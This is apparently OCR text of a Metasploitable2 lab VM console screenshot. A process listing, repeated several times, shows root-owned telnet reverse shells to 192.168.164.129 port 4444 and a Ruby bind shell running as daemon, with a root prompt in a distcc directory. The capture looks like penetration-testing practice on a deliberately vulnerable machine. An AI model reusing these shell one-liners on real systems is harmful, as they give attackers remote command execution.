 Metasploitable2-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
c.print io.read}end;end
root      5697     1  0 16:24 ?        00:00:00 telnet 192.168.164.129 4444
root      5698     1  0 16:24 ?        00:00:00 sh -c (sleep 4603|telnet 192.168
.164.129 4444|while : ; do sh && break; done 2>&1|telnet 192.168.164.129 4444 >/
dev/null 2>&1 &)
root      5700     1  0 16:24 ?        00:00:00 telnet 192.168.164.129 4444
root@metasploitable:/var/www/distcc# cat /var/tmp/samba.txt
daemon    5332     1  0 14:59 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root      5697     1  0 16:24 ?        00:00:00 telnet 192.168.164.129 4444
root      5698     1  0 16:24 ?        00:00:00 sh -c (sleep 4603|telnet 192.168
.164.129 4444|while : ; do sh && break; done 2>&1|telnet 192.168.164.129 4444 >/
dev/null 2>&1 &)
root      5700     1  0 16:24 ?        00:00:00 telnet 192.168.164.129 4444
root@metasploitable:/var/www/distcc# cat /var/tmp/samba.txt
daemon    5332     1  0 14:59 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root      5697     1  0 16:24 ?        00:00:00 telnet 192.168.164.129 4444
root      5698     1  0 16:24 ?        00:00:00 sh -c (sleep 4603|telnet 192.168
.164.129 4444|while : ; do sh && break; done 2>&1|telnet 192.168.164.129 4444 >/
dev/null 2>&1 &)
root      5700     1  0 16:24 ?        00:00:00 telnet 192.168.164.129 4444
root@metasploitable:/var/www/distcc# _